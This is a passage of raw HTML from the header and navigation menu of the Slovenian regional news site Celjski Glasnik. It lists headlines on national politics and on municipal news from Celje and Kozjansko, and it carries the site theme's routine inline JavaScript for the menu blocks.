<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 15 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6968c8ef34666_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6968c8ef34666" ><script>var block_td_uid_1_6968c8ef34666 = new tdBlock();
block_td_uid_1_6968c8ef34666.id = "td_uid_1_6968c8ef34666";
block_td_uid_1_6968c8ef34666.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6968c8ef34666_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6968c8ef34666_rand","tdc_css_class_style":"td_uid_1_6968c8ef34666_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6968c8ef34666.td_column_number = "3";
block_td_uid_1_6968c8ef34666.block_type = "td_block_mega_menu";
block_td_uid_1_6968c8ef34666.post_count = "5";
block_td_uid_1_6968c8ef34666.found_posts = "8195";
block_td_uid_1_6968c8ef34666.header_color = "";
block_td_uid_1_6968c8ef34666.ajax_pagination_infinite_stop = "";
block_td_uid_1_6968c8ef34666.max_num_pages = "1639";
tdBlocksArray.push(block_td_uid_1_6968c8ef34666);
</script><div id=td_uid_1_6968c8ef34666 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968c8ef34666" data-td_block_id="td_uid_1_6968c8ef34666"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968c8ef34666" data-td_block_id="td_uid_1_6968c8ef34666"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6968c8ef3f260_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6968c8ef3f260" ><script>var block_td_uid_2_6968c8ef3f260 = new tdBlock();
block_td_uid_2_6968c8ef3f260.id = "td_uid_2_6968c8ef3f260";
block_td_uid_2_6968c8ef3f260.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6968c8ef3f260_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6968c8ef3f260_rand","tdc_css_class_style":"td_uid_2_6968c8ef3f260_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6968c8ef3f260.td_column_number = "3";
block_td_uid_2_6968c8ef3f260.block_type = "td_block_mega_menu";
block_td_uid_2_6968c8ef3f260.post_count = "5";
block_td_uid_2_6968c8ef3f260.found_posts = "2553";
block_td_uid_2_6968c8ef3f260.header_color = "";
block_td_uid_2_6968c8ef3f260.ajax_pagination_infinite_stop = "";
block_td_uid_2_6968c8ef3f260.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_6968c8ef3f260);
</script><div id=td_uid_2_6968c8ef3f260 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/12/sport-3340598_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-zgodovinski-mejnik-na-podrocju-sporta-mocno-znizanje-cen-uporabe-sportne-infrastrukture-za-celjske-sportne-kolektive/" rel="bookmark" title="Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje cen uporabe športne infrastrukture za celjske športne kolektive">Mestna občina Celje: Zgodovinski mejnik na področju športa &#8211; močno znižanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6968c8ef3f260" data-td_block_id="td_uid_2_6968c8ef3f260"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6968c8ef3f260" data-td_block_id="td_uid_2_6968c8ef3f260"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6968c8ef458e5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6968c8ef458e5" ><script>var block_td_uid_3_6968c8ef458e5 = new tdBlock();
block_td_uid_3_6968c8ef458e5.id = "td_uid_3_6968c8ef458e5";
block_td_uid_3_6968c8ef458e5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6968c8ef458e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968c8ef458e5_rand","tdc_css_class_style":"td_uid_3_6968c8ef458e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6968c8ef458e5.td_column_number = "3";
block_td_uid_3_6968c8ef458e5.block_type = "td_block_mega_menu";
block_td_uid_3_6968c8ef458e5.post_count = "5";
block_td_uid_3_6968c8ef458e5.found_posts = "622";
block_td_uid_3_6968c8ef458e5.header_color = "";
block_td_uid_3_6968c8ef458e5.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968c8ef458e5.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6968c8ef458e5);
</script><div id=td_uid_3_6968c8ef458e5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
